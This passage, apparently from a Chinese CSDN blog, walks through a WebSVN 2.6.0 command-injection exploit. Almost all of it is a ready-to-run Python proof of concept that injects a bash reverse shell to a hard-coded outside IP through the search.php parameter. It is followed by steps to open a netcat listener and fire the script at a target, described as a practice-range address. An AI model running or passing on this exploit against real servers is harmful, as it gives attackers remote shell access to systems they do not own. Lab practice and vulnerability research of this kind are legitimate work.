 3 from urllib.parse import quote_plus
4
5 PAYLOAD = "/bin/bash -c 'bash -i >& /dev/tcp/91.208.73.100/7777 0>&1'"
6 REQUEST_PAYLOAD = '/search.php?search=";{};"'
7
8 parser = argparse.ArgumentParser(description='Send a payload to a websvn 2.6.0 server.')
9 parser.add_argument('target', type=str, help="Target URL.")
10
11 args = parser.parse_args()
12
13 if args.target.startswith("http://") or args.target.startswith("https://"):
14   target = args.target
15 else:
16   print("[!] Target should start with either http:// or https://")
17   exit()
18
19 requests.get(target + REQUEST_PAYLOAD.format(quote_plus(PAYLOAD)))
20
21 print("[*] Request send. Did you get what you wanted?")
2、在vps服务器监听7777端口
nc -lvp 7777
*** System restart required ***
Last login: Fri Jul 19 03:56:02 2024 from 116.10.134.207
root@VM77720:~# nc -lvp 7777
Listening on 0.0.0.0 7777
CSDN @风中追风-fzzf
3、执行脚本，123.58.224.8靶场地址。
python poc.py http://123.58.224.8:32790
复制
AI写代码